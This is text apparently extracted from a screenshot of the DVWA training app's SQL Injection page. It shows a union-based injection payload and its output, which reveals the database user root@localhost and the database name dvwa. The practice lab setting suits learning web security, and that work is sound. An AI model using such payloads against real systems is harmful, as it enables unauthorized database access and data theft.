 Vulnerability: SQL Injection
User ID:
1' union select user(),databas
Submit
ID: 1' union select user(),database()#
First name: admin
Surname: admin
ID: 1' union select user(),database()#
First name: root@localhost
Surname: dvwa